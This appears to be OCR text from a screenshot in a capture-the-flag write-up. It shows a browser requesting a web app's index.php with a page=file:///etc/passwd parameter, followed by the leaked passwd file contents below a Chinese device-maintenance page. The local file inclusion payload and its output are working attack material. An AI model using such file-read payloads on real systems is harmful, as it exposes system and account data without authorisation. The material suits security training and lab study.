 61.147.171.105:52305/index.php?page=file:///etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 菜鸟 61.147.171.105:6472... 移动设备上的书签
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false